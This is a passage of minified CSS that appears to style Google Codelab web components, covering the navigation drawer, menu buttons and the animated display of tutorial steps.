768px){google-codelab{display:block;position:relative}google-codelab #main{height:100%}google-codelab #codelab-nav-buttons #arrow-back{display:none}google-codelab #codelab-nav-buttons #menu{display:flex}google-codelab #drawer{width:256px;position:absolute;left:0;top:0;bottom:0;z-index:1001;will-change:transform;box-shadow:2px 2px 4px transparent;pointer-events:none;transform:translate3d(-100%, 0, 0);transition:transform ease-in-out 0.3s,box-shadow 0.3s}google-codelab[drawer--open] #drawer{box-shadow:2px 2px 4px rgba(0,0,0,0.15);transform:translate3d(0, 0, 0);pointer-events:all}google-codelab #main::before{content:'';top:0;left:0;right:0;bottom:0;position:absolute;transition:opacity ease-in-out 0.38s;background-color:rgba(0,0,0,0.3);z-index:10;pointer-events:none;opacity:0}google-codelab[drawer--open] #main::before{opacity:1;pointer-events:all}}google-codelab #steps{overflow:hidden;flex-direction:column;position:relative;flex-grow:1}google-codelab google-codelab-step{display:none;width:100%;transform:translate3d(0, 0, 0);position:absolute;top:0;left:0;right:0;bottom:0;padding-top:32px;overflow-y:auto;overflow-x:hidden}google-codelab google-codelab-step[animating],google-codelab google-codelab-step[selected]{display:block;transform-origin:0 50% 0;animation-fill-mode:both}google-codelab google-codelab-step[animating]{pointer-events:none;position:absolute;overflow:hidden}

/*# sourceMappingURL=google_codelab_scss_bin.css.map */
</file>
